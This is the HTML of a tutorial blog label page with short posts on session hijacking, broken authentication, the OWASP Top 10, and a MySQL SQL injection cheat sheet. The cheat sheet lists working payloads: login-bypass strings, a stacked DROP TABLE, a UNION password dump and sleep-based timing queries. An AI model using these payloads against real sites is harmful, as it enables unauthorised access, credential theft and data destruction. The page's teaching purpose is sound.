<li>Yahoo: One billion records compromised in 2016</li>
<li>Deep Root Analytics: 198 million voter records in 2017</li>
</ol><br /><br />
<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='autorelaxed' data-ad-slot='4616850681' style='display:block'></ins>
<script>
                                      (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5911253879674558037/3700655038303021773' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.web-technology-experts-notes.in/search/label/OWASP?max-results=5' rel='tag'>
OWASP
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/PHP%20security?max-results=5' rel='tag'>
PHP security
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='tag'>
vulnerabilities
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                        </div></div>
                                      

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Saturday, 17 April 2021
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU32ZCBjDArMAIyo5oDtOkzdV746_xmVLS9cvZ7WhloXlmMyW67Q0evI2gtCZenmiqoaIpCYU0YdO_0z_QPYr9-VbkQmcaJAePbHgJ-eLyqt2dVAc1VWqRNAgCuvDT6oh0Grt94vVnumk/s16000/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.png' itemprop='image_url'/>
<meta content='5911253879674558037' itemprop='blogId'/>
<meta content='5946994515502081408' itemprop='postId'/>
<a name='5946994515502081408'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.web-technology-experts-notes.in/2021/04/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.html'>
Root Causes of Session Hijacking and Session Fixation and Broken Authentication
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5946994515502081408' itemprop='articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU32ZCBjDArMAIyo5oDtOkzdV746_xmVLS9cvZ7WhloXlmMyW67Q0evI2gtCZenmiqoaIpCYU0YdO_0z_QPYr9-VbkQmcaJAePbHgJ-eLyqt2dVAc1VWqRNAgCuvDT6oh0Grt94vVnumk/s469/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="Root Causes of Session Hijacking and Session Fixation and Broken Authentication" border="0" data-original-height="266" data-original-width="469" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU32ZCBjDArMAIyo5oDtOkzdV746_xmVLS9cvZ7WhloXlmMyW67Q0evI2gtCZenmiqoaIpCYU0YdO_0z_QPYr9-VbkQmcaJAePbHgJ-eLyqt2dVAc1VWqRNAgCuvDT6oh0Grt94vVnumk/s16000/Root-Causes-of-Session-Hijacking-and-Session-Fixation-and-Broken-Authentication.png" title="Root Causes of Session Hijacking and Session Fixation and Broken Authentication" /></a><br /><b>Question: What is Session Hijacking?</b><br />
Session hijacking is an attack where a user session is taken over by an attacker.<br /><br /><br />


<b>Question: What are the Root Causes of Session Hijacking?</b><br />
<ol class="simple-line">
<li>Guessable session ID</li>
<li>Absence of detection mechanism for &#8220;repeated guessing trial&#8221; either with brute-force or systematic methods. </li>
<li>Weak cryptography algorithm</li>
<li>Unable to detect repeated guessing trials while there is a mechanism in place</li>
<li>Insecure session handling methods</li>
<li>Limitation of HTTP: the statelessness of the protocol or lack of any inherent or integrated state management mechanism</li>
</ol><br /><br /><br />

<b>Question: What is Session Fixation?</b><br />
Session Fixation is an attack that permits an attacker to hijack a valid user session.<br /><br />


<b>Question: What are the Root Causes of Session Fixation?</b><br />
<ol class="simple-line">
<li>Permissive Server: a server that accepts client generated session ID</li>
<li>Session management type in use</li>
<li>Reuse of session identifiers</li>
</ol><br /><br /><br />

<b>Question: What is Broken Authentication?</b><br />
Attacker get authenticated when he attack on Session Data and get success.<br /><br />

<b>Question: What are the Root Causes of Broken Authentication?</b><br />
<ol class="simple-line">
<li>Lack of metrics: absence of well-developed metrics </li>
<li>Lack of security knowledge among programmers to apply information and communication security mechanisms to their solutions</li>
<li>Wrong decisions or compromises</li>
<li>Use of self-developed modules instead of well tested and thoroughly analyzed modules for security services such as authentication</li>
<li>Storing user credentials with other application data.</li>
<li>Guessing Attempts: allowing repeated guessing attempts</li>
<li>Lack of security awareness among users. </li>
</ol><br /><br />






<div class="separator" style="clear: both; text-align: center;"><br /></div><br />
<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='autorelaxed' data-ad-slot='4616850681' style='display:block'></ins>
<script>
                                      (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5911253879674558037/5946994515502081408' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.web-technology-experts-notes.in/search/label/OWASP?max-results=5' rel='tag'>
OWASP
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/PHP%20security?max-results=5' rel='tag'>
PHP security
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='tag'>
vulnerabilities
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2JG1Fjs4k6xyEwtdZpqUDhdA4ukfGYWNnPxKQ3CDMwzVVcIzltwyV0Py9WVNXy2UIbKZSmgW_mf2-GUUDE9c0rfeHO_fyur8lMuIzES8NlsV4nU_I0eyS91nXCyyI5xfvlBLSCR2sGe0/s16000/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png' itemprop='image_url'/>
<meta content='5911253879674558037' itemprop='blogId'/>
<meta content='1349416610672661385' itemprop='postId'/>
<a name='1349416610672661385'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.web-technology-experts-notes.in/2021/04/mysql-sql-injection-cheat-sheet.html'>
MySQL - SQL Injection Cheat Sheet
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1349416610672661385' itemprop='articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2JG1Fjs4k6xyEwtdZpqUDhdA4ukfGYWNnPxKQ3CDMwzVVcIzltwyV0Py9WVNXy2UIbKZSmgW_mf2-GUUDE9c0rfeHO_fyur8lMuIzES8NlsV4nU_I0eyS91nXCyyI5xfvlBLSCR2sGe0/s469/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png" style="margin-left: 1em; margin-right: 1em;"><img alt="MySQL - SQL Injection Cheat Sheet" border="0" data-original-height="266" data-original-width="469" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2JG1Fjs4k6xyEwtdZpqUDhdA4ukfGYWNnPxKQ3CDMwzVVcIzltwyV0Py9WVNXy2UIbKZSmgW_mf2-GUUDE9c0rfeHO_fyur8lMuIzES8NlsV4nU_I0eyS91nXCyyI5xfvlBLSCR2sGe0/s16000/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png" title="MySQL - SQL Injection Cheat Sheet" /></a></div><br />

<br /><b>Question: What is an SQL Injection Cheat Sheet?</b><br />
An SQL injection cheat sheet is a resource in which you can find<br />
<b>detailed technical information</b> about the many different variants of the <b>SQL Injection vulnerability</b>. <br /><br /><br />



<b>Question: Give few example SQL Injection Cheat Sheet?</b><br />
<b>#1</b> - Add comment in between Query which leads to comments out rest of the query.<br />
Normal Query<br />
    <pre class="brush: js" name="code">SELECT * FROM members WHERE email = 'adminuser' AND password = 'password'; </pre><br />
tempered Query<br />
    <pre class="brush: js" name="code">SELECT * FROM members WHERE email = 'adminuser'-- AND password = 'password'; </pre><br />
(In this query will check for username only)<br /><br /><br />

<b>#2</b> Add comment between some part of query<br />
    <pre class="brush: js" name="code">SELECT id,/* comment here*/ email FROM members WHERE 1 </pre><br /><br />

<b>#3</b> SQL Injection Attack deleting table<br />
    <pre class="brush: js" name="code">SELECT id email FROM members WHERE email="arun@example.com" ; drop table users</pre><br /><br />

<b>#4</b> Union Injections - try to get another table data<br />
    <pre class="brush: js" name="code">SELECT id email FROM members WHERE email="arun@example.com" union select email,password from members</pre><br /><br />

<b>#5</b> Bypassing Login Screens - Un-Authentication login with modify in sql through injection<br />
admin' --<br />
admin' #<br />
admin'/*<br />
' or 1=1--<br />
' or 1=1#<br />
' or 1=1/*<br />
') or '1'='1--<br />
') or ('1'='1--<br />
<br /><br />
<b>#6</b> Get All mysql users with password<br />
    <pre class="brush: js" name="code">SELECT User,Password FROM mysql.user;</pre><br /><br />

<b>#7</b> Get MySQL version<br />
<pre class="brush: js" name="code">SELECT @@version</pre><br /><br />

<b>#8</b> Get all MySQL tables<br />
    SELECT * FROM information_schema.tables<br />

<b><br /></b><div><b>#9</b> Sleep Query<br />
SELECT 10,sleep(100) <br /><br />







<p></p></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='autorelaxed' data-ad-slot='4616850681' style='display:block'></ins>
<script>
                                      (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5911253879674558037/1349416610672661385' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.web-technology-experts-notes.in/search/label/MYSQL?max-results=5' rel='tag'>
MYSQL
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/OWASP?max-results=5' rel='tag'>
OWASP
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/PHP%20security?max-results=5' rel='tag'>
PHP security
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='tag'>
vulnerabilities
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                        </div></div>
                                      

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Tuesday, 13 April 2021
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikBseQ67fjGQS_AvpfM_fgZ0LNoHPHLEynW7wAZDEttVYsMblgFH3WzgFWgGw1QBTnEjU0ge8YJp8AAcXJrstzIJQ5befVyn7UBu9ZvqMhcKdWwi1rY_PYizj6h2oY83YNwLUOl7q0g_I/s16000/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png' itemprop='image_url'/>
<meta content='5911253879674558037' itemprop='blogId'/>
<meta content='5655418021789533474' itemprop='postId'/>
<a name='5655418021789533474'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.web-technology-experts-notes.in/2021/04/owasp-top-10-security-risks-and-vulnerabilities.html'>
OWASP Top 10 Security Risks and Vulnerabilities
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5655418021789533474' itemprop='articleBody'>
<div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikBseQ67fjGQS_AvpfM_fgZ0LNoHPHLEynW7wAZDEttVYsMblgFH3WzgFWgGw1QBTnEjU0ge8YJp8AAcXJrstzIJQ5befVyn7UBu9ZvqMhcKdWwi1rY_PYizj6h2oY83YNwLUOl7q0g_I/s469/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="OWASP Top 10 Security Risks and Vulnerabilities" border="0" data-original-height="266" data-original-width="469" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikBseQ67fjGQS_AvpfM_fgZ0LNoHPHLEynW7wAZDEttVYsMblgFH3WzgFWgGw1QBTnEjU0ge8YJp8AAcXJrstzIJQ5befVyn7UBu9ZvqMhcKdWwi1rY_PYizj6h2oY83YNwLUOl7q0g_I/s16000/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png" title="OWASP Top 10 Security Risks and Vulnerabilities" /></a></div><br /><b><br /></b></div><b><div><b><br /></b></div>Question: What Is OWASP?</b><br />
Full form of <b>OWASP</b> is <b>O</b>pen <b>W</b>eb <b>A</b>pplication <b>S</b>ecurity <b>P</b>roject.<br />
It is community which includes small and big IT companies and individual people etc, they provide us Top Vulnerabilities in IT.<br />
Its is not an official standard, it is just a white paper that is used by many organizations, vulnerability bounty programs, and cyber security experts etc<div><br /></div><div>&nbsp; <br />

<b>Question: What are Top 10 Security Risks and Vulnerabilities?</b><br />
<ol class="simple-line">
<li><b>Injection </b>: <br />With use of Structured Query Language(SQL), unauthorized person try to get the data which he have not access, modify/delete the data which he have not access.<br /><br /></li>
<li><b>Broken Authentication</b> :<br />With use of Some cookie/Sessions, unauthorized person try to login in the system <br /><br /></li>
<li><b>Sensitive Data Exposure</b> : <br />When we use website with Http URL (unsecured data transmission), data can be read by unauthorized person/organization<br /><br /></li>
<li><b>XML External Entities</b> : <br />Many times organization provide the XML data which is public, Attackers attack on the public data which leads to shut down the server. <br /><br /></li>
<li><b>Broken Access Control</b> : <br />Due to In proper coding/testing, Normal user switch to Admin user by manipulating some param. <br /><br /></li>
<li><b>Security Mis-configuration:</b> <br />Default Server configuration must be need check and update before go live. <br /><br /></li>
<li><b>Cross site scripting </b>(XSS): <br />With use of javascript, Attackers post on malicious code and it damage the server or effect the other users <br /><br /></li>
<li><b>Insecure Deserialization</b> : <br />When we transform the data from one format to another format, sometime data change to dramatically bad. <br /><br /></li>
<li><b>Using component with Known vulnerabilities</b> : <br />When we use the third party component without deep analysis, It can baddly effect of server or application. <br /><br /></li>
<li><b>Insufficient Logging and monitoring</b> : <br />We must add the proper logs to analyse in future </li>
</ol><br /><br /><br /></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-7050500686701419' data-ad-format='autorelaxed' data-ad-slot='4616850681' style='display:block'></ins>
<script>
                                      (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5911253879674558037/5655418021789533474' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.web-technology-experts-notes.in/search/label/OWASP?max-results=5' rel='tag'>
OWASP
</a>

                                              ,
                                            
<a href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?max-results=5' rel='tag'>
vulnerabilities
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.web-technology-experts-notes.in/search/label/vulnerabilities?updated-max=2021-04-13T10:29:00%2B05:30&max-results=5&start=5&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>
Older Posts
</a>
</span>
<a class='home-link' href='https://www.web-technology-experts-notes.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.web-technology-experts-notes.in/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.web-technology-experts-notes.in/2021/06/'>June 2021 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2021/04/'>April 2021 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2021/03/'>March 2021 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2020/11/'>November 2020 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2020/08/'>August 2020 (7)</option>
<option value='https://www.web-technology-experts-notes.in/2020/07/'>July 2020 (9)</option>
<option value='https://www.web-technology-experts-notes.in/2020/06/'>June 2020 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2020/05/'>May 2020 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2020/04/'>April 2020 (7)</option>
<option value='https://www.web-technology-experts-notes.in/2020/03/'>March 2020 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2019/12/'>December 2019 (9)</option>
<option value='https://www.web-technology-experts-notes.in/2019/11/'>November 2019 (6)</option>
<option value='https://www.web-technology-experts-notes.in/2019/10/'>October 2019 (7)</option>
<option value='https://www.web-technology-experts-notes.in/2019/09/'>September 2019 (14)</option>
<option value='https://www.web-technology-experts-notes.in/2019/08/'>August 2019 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2019/07/'>July 2019 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2019/06/'>June 2019 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2019/05/'>May 2019 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2019/03/'>March 2019 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2019/02/'>February 2019 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2019/01/'>January 2019 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2018/12/'>December 2018 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2018/11/'>November 2018 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2018/10/'>October 2018 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2018/08/'>August 2018 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2018/07/'>July 2018 (14)</option>
<option value='https://www.web-technology-experts-notes.in/2018/06/'>June 2018 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2018/05/'>May 2018 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2018/04/'>April 2018 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2018/03/'>March 2018 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2018/02/'>February 2018 (9)</option>
<option value='https://www.web-technology-experts-notes.in/2018/01/'>January 2018 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2017/12/'>December 2017 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2017/11/'>November 2017 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2017/10/'>October 2017 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2017/09/'>September 2017 (17)</option>
<option value='https://www.web-technology-experts-notes.in/2017/08/'>August 2017 (12)</option>
<option value='https://www.web-technology-experts-notes.in/2017/07/'>July 2017 (13)</option>
<option value='https://www.web-technology-experts-notes.in/2017/06/'>June 2017 (13)</option>
<option value='https://www.web-technology-experts-notes.in/2017/05/'>May 2017 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2017/04/'>April 2017 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2017/03/'>March 2017 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2017/02/'>February 2017 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2017/01/'>January 2017 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2016/12/'>December 2016 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2016/10/'>October 2016 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2016/09/'>September 2016 (4)</option>
<option value='https://www.web-technology-experts-notes.in/2016/08/'>August 2016 (14)</option>
<option value='https://www.web-technology-experts-notes.in/2016/07/'>July 2016 (9)</option>
<option value='https://www.web-technology-experts-notes.in/2016/06/'>June 2016 (11)</option>
<option value='https://www.web-technology-experts-notes.in/2016/05/'>May 2016 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2016/04/'>April 2016 (9)</option>
<option value='https://www.web-technology-experts-notes.in/2016/03/'>March 2016 (15)</option>
<option value='https://www.web-technology-experts-notes.in/2016/02/'>February 2016 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2016/01/'>January 2016 (18)</option>
<option value='https://www.web-technology-experts-notes.in/2015/12/'>December 2015 (14)</option>
<option value='https://www.web-technology-experts-notes.in/2015/11/'>November 2015 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2015/10/'>October 2015 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2015/09/'>September 2015 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2015/08/'>August 2015 (7)</option>
<option value='https://www.web-technology-experts-notes.in/2015/07/'>July 2015 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2015/06/'>June 2015 (16)</option>
<option value='https://www.web-technology-experts-notes.in/2015/05/'>May 2015 (20)</option>
<option value='https://www.web-technology-experts-notes.in/2015/04/'>April 2015 (26)</option>
<option value='https://www.web-technology-experts-notes.in/2015/03/'>March 2015 (27)</option>
<option value='https://www.web-technology-experts-notes.in/2015/02/'>February 2015 (16)</option>
<option value='https://www.web-technology-experts-notes.in/2015/01/'>January 2015 (18)</option>
<option value='https://www.web-technology-experts-notes.in/2014/12/'>December 2014 (17)</option>
<option value='https://www.web-technology-experts-notes.in/2014/11/'>November 2014 (11)</option>
<option value='https://www.web-technology-experts-notes.in/2014/10/'>October 2014 (25)</option>
<option value='https://www.web-technology-experts-notes.in/2014/09/'>September 2014 (12)</option>
<option value='https://www.web-technology-experts-notes.in/2014/08/'>August 2014 (6)</option>
<option value='https://www.web-technology-experts-notes.in/2014/07/'>July 2014 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2014/06/'>June 2014 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2014/05/'>May 2014 (11)</option>
<option value='https://www.web-technology-experts-notes.in/2014/04/'>April 2014 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2014/03/'>March 2014 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2014/02/'>February 2014 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2014/01/'>January 2014 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2013/12/'>December 2013 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2013/10/'>October 2013 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2013/09/'>September 2013 (8)</option>
<option value='https://www.web-technology-experts-notes.in/2013/08/'>August 2013 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2013/07/'>July 2013 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2013/06/'>June 2013 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2013/05/'>May 2013 (16)</option>
<option value='https://www.web-technology-experts-notes.in/2013/04/'>April 2013 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2013/02/'>February 2013 (3)</option>
<option value='https://www.web-technology-experts-notes.in/2013/01/'>January 2013 (5)</option>
<option value='https://www.web-technology-experts-notes.in/2012/11/'>November 2012 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2012/10/'>October 2012 (18)</option>
<option value='https://www.web-technology-experts-notes.in/2012/09/'>September 2012 (7)</option>
<option value='https://www.web-technology-experts-notes.in/2012/08/'>August 2012 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2012/07/'>July 2012 (10)</option>
<option value='https://www.web-technology-experts-notes.in/2012/06/'>June 2012 (2)</option>
<option value='https://www.web-technology-experts-notes.in/2011/12/'>December 2011 (1)</option>
<option value='https://www.web-technology-experts-notes.in/2011/09/'>September 2011 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.web-technology-experts-notes.in/2016/12/how-to-resize-images-in-php.html'>How to resize images in php</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyYlg7gE1wuZuHKUFcpN02LPCIZovdLbVN9Ais5F9c3UQU4DvMlkQFRb6oddimN9eSrH1JfTuThCwDHBxgyfKrYdrrEhRCrsnRyFsWQfYMEKtmi4GMFvtuQbW1gK8Ljv5T6V1Eho3S5-gG/s1600/How+to+resize+images+in+php.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<!-- wten_336_280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:330px;height:280px"
     data-ad-client="ca-pub-7050500686701419"
     data-ad-slot="1431683488"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Google Search
</h2>
<div class='widget-content'>
<form method="GET" action="//www.web-technology-experts-notes.in/2013/05/search.html" class="FollowByEmail searchForm" />
<input type="text" style="" name="q" size="28" />
<input type="submit" value="Search" class="google-search-go"  />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- 300_600_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7050500686701419"
     data-ad-slot="4894552282"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>
Recent Updated
</h2>
<div class='widget-content'>
<div class="popular-posts PopularPostsMainpage">
<ul class="widget_most_recent">
<li > <div class="item-content">
<div class="item-thumbnail">
<a href="//www.web-technology-experts-notes.in/2020/08/php-program-reverse-string-without-function.html">
<img border="0" width="290px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeHS8oa5kyGF3WLvdS4Fwb7nKpYVbxEc86alVT3_DufiJsZw433WMKoOuBPOW59c8-eXURx_MjsqrPEROpkVtXITIrwClZhXRIJHquVv3PIL_dw3ZmzFxrRg_ftvv_6r7ie-XbpatRur3r/s290/PHP+Program+Reverse+the+String+without+Function.png" alt="PHP Program Reverse the String without Function" />
</a>
</div>
<div class="item-title"><a href="//www.web-technology-experts-notes.in/2020/08/php-program-reverse-string-without-function.html">PHP Program Reverse the String without Function</a></div>
</div>
<div style="clear: both;"></div>
</li><li > <div class="item-content">
<div class="item-thumbnail">
<a href="//www.web-technology-experts-notes.in/2021/04/mysql-sql-injection-cheat-sheet.html">
<img border="0" width="290px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW4hpgiviBktvlJsUHNRk2V2y9j1HEflAaXysTP-5hnd9TCbEZRsqIyD78cHqDVM_DXlZ4VezlpniC4Ce9CY1UCv43JHLxaLEoykQFYc_wQEJg_eB1OCij1dNR1wNPqgfLj9arfm_Y-k/s290/OWASP-Top-10-Security-Risks-and-Vulnerabilities.png" alt="MySQL - SQL Injection Cheat Sheet" />
</a>
</div>
